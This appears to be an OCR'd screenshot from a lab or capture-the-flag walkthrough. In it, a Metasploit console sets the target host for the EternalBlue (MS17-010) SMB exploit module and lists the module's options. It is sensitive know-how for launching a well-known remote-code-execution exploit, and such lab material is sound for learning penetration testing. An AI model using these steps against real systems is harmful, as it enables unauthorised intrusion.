 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.114.74
rhosts => 10.10.114.74
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.114.74 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.